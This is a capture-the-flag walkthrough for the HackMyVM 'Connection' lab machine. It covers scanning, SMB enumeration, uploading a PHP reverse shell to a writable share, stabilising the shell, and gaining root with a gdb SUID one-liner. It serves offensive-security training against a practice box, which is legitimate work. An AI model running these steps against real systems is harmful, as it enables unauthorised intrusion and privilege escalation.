Connection

machine downloaded from https://hackmyvm.eu/
difficulty: Easy
OS: Linux
- Scan the network
sudo netdiscover -i eth0 -r 192.168.5.0/24
- Port and service scanning with nmap
sudo nmap -p- -sS -sC -sV --min-rate=5000 -n -Pn -vvv 192.168.5.106

-oN report.txtServices exposed on ports 22, 80, 139, 445
- With whatweb command we can search info about web server:
whatweb 192.168.1.106
- We can enumerate samba server
crackmapexec 192.168.5.106
smbmap -H 192.168.5.105
- We can try to connect to samba and push a file with php-reverse-shell into the shared folder
smbclient //192.168.5.106/share
- In Kali we listen to port 447 and in the browser we run the index.php file.


- We can improve the prompt and look for the first flag that is in /home/connection/local.txt
script /dev/null -c bash
ctrl + Z
stty raw -echo; fg
reset xterm
export SHELL=bash
export TERM=xterm
cd /home/connection/
cat local.txt
- Search for binary files to exploit
find / -perm -4000 2>/dev/null
- We can try this with gdb following instructions from https://gtfobins.github.io/gtfobins/gdb/#suid
/usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit